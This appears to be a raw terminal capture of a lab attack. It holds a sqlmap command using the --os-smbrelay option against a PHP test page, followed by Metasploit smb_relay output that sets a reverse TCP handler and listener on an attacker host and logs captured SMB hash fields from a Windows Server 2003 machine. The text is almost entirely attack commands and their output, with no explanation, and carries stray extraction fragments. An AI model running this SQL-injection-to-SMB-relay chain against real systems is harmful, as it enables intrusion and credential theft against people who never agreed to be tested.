 sudo ./sqlmap -u "http://192.168.0.103/test_sqlmap.php?id=1" --os-smbrelay ⌥⌘1
SRVHOST => 192.168.0.102
SRVPORT => 445
LHOST => 192.168.0.102
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.102:30193
msf5 exploit(windows/smb/smb_relay) > [*] Started service listener on 192.168.0.
102:445
[*] Server started.
[19:54:32] [WARNING] reflective value(s) found and filtering out
[*] Received 192.168.0.103:2587 \ LMHASH:00 NTHASH: OS:Windows Server 2003 3790
Service Pack 2 LM:
[*] Sending Access Denied to 192.168.0.103:2587 \
[*] Received 192.168.0.103:2587 \ LMHASH:00 NTHASH: OS:Windows Server 2003 3790
Service Pack 2 LM:
[*] Sending Access Denied to 192.168.0.103:2587 \
[*] Received 192.168.0.103:2589 \ LMHASH:00 NTHASH: OS:Windows Server 2003 3790
Service Pack 2 LM:
[*] Sending Access Denied to 192.168.0.103:2589 \
[*] Received 192.168.0.103:2589 \ LMHASH:00 NTHASH: OS:Windows Server 2003 3790
Service Pack 2 LM:
[*] Sending Access Denied to 192.168.0.103:2589 \
msf5 exploit(windows/smb/smb_relay) >